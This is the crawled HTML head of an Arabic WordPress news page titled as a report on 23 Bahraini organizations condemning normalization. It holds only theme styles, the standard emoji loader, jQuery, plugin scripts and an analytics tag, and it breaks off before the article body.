

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/7765
body_size: 25614
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>بعد خطوة الامارات: 23 منظمة بحرينية تدين التطبيع مع العدو &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"32ddf0106e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
